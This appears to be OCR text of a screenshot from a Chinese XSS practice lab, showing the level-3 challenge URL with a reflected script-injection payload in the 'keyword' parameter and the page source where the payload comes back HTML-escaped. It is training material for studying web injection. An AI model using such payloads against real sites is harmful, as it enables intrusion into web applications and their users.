 view-source:https://xssaq.com/yx/level3.php?keyword="><script>alert%281%29<%2Fscript><&submit=搜索
换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level4.php?keyword=try harder!";
9 }
10 </script>
11 <title>欢迎来到level3</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;&lt;相关的结果.</h2><center>
16 <form action=level3.php method=GET>
17 <input name=keyword  value='&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;&lt;'>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:28</h3></body>
22 </html>
23
FREEBUF